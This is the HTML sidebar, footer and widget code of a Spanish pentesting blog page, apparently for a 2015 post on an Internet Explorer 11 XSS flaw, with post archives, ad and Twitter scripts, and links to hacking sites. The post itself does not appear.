<a class='post-count-link' href="https://www.blackploit.com/2017/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/">2016</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/11/">noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/">2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/05/">mayo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/02/">febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href="https://www.blackploit.com/2015/02/publican-10-millones-de-usuarios.html">Publican 10 millones de usuarios-contraseñas en te...</a></li>
<li><a href="https://www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html">Internet Explorer 11 vulnerable a un XSS universal...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/">2014</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/03/">marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/02/">febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/01/">enero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/">2013</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/12/">diciembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/11/">noviembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/10/">octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/07/">julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/06/">junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/04/">abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/03/">marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/02/">febrero</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/01/">enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/">2012</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/12/">diciembre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/11/">noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/09/">septiembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/08/">agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/07/">julio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/06/">junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/04/">abril</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/03/">marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/02/">febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/01/">enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/">2011</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/12/">diciembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/11/">noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/10/">octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/09/">septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/08/">agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/06/">junio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/04/">abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/03/">marzo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/02/">febrero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/01/">enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/">2010</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/12/">diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/11/">noviembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/09/">septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/08/">agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/06/">junio</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/05/">mayo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/04/">abril</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/03/">marzo</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/">2009</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/11/">noviembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/10/">octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/09/">septiembre</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/08/">agosto</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/Blackploit"  data-widget-id="408024383790145536">Tweets por @Blackploit</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>3nlaces:</h2>
<div class='widget-content'>
<ul>


<li><span style="font-size: small;"><a href="https://www.antrax-labs.org/" target="_blank"><b>[A]NTRAX-[L]ABS</b></a></span></li>


<li><span style="font-size: small;"><a href="https://underc0de.org/foro/" target="_blank"><b>Foro Underc0de</b></a></span></li>


<li><span style="font-size: small;"><a href="https://www.kitploit.com/" target="_blank" title="Todas las Herramientas para tu KIT PenTester"><b>Kitploit - The Hacker's Tools</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.sunploit.com/" target="_blank" title="SUNPLOIT | Soluciones Informáticas"><b>Sunploit</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.hacking.land/" target="_blank" title="Hacking Land"><b>Th3 R4v3n</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.dailypost.today/" target="_blank" title="Daily Picture"><b>Daily Picture</b></a></span></li>


</ul>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<footer class='clearfix' id='footer'>
<div class='pull-right foot-copyright'>
<p class='copy-right'>
              Copyrights @ Blackploit [PenTest]</p>
</div>
<!-- Social -->
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<!-- Search -->
<div class='qsearchwrap'>
<div class='quicksearch'>
<form action="https://www.blackploit.com/search/" method='get'>
<button id='qsearchsubmit'><i class='fa fa-search'></i></button>
<input class='text-input' name='q' placeholder='Search Here..' style='display: inline-block; width: 150px;' type='text'/>
</form>
</div>
</div>
</footer>
</div>
<div id='slideshow'>
<img alt='biz.' class='active' src='https://sites.google.com/site/blackploit/imagenes-varias/bio_world_3.jpg'/>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6vl9mjp8e9IGYCbK8LvDDZOTdjyQ:1768691170812';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8845092171963399971','//www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html','8845092171963399971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8845092171963399971', 'title': 'Blackploit [PenTest]', 'url': 'http://www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html', 'canonicalUrl': 'http://www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html', 'homepageUrl': 'http://www.blackploit.com/', 'searchUrl': 'http://www.blackploit.com/search', 'canonicalHomepageUrl': 'http://www.blackploit.com/', 'blogspotFaviconUrl': 'http://www.blackploit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65612598-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blackploit [PenTest] - RSS\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8845092171963399971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/2673454481140887724/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7669852180477439', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 